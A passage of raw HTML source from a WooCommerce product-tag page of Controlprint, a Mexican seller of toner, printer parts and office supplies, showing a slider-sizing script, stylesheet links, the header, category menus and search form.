					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://controlprint.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="archive tax-product_tag term-canon-color-imageclass-mf8380cdw term-114 custom-background wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive mmm mega_main_menu-2-2-2">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li id="menu-item-72" class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-73" class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-9" class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1581" class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1582" class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-10" class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1583" class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5959" class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-74" class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-75" class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-11" class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1584" class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-3" class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1580" class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2" class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1579" class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5979" class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-8" class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-13" class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-78" class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section> 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wpb_row vc_row-fluid vc_custom_1697142986771 vc_row-has-fill vc_row-no-padding"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="198" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<!-- check if yith wishtlist is actived -->
					<div class="header-wishlist style1">
				<div class="header-wishlist-inner">
					<a href="https://controlprint.com.mx/wishlist/" class="wishlist-link">
						<span class="wishlist-count header-count">0</span>
						<span class="wishlist-text">Wishlist</span>
					</a>
				</div>
			</div>
